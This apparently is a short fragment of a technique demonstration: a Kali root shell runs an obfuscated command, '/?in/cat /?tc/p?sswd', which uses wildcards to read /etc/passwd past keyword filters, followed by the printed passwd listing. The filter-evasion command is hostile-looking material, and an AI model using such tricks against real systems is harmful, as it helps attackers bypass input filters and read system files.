 root@kali:/var/www/html# /?in/cat /?tc/p?sswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin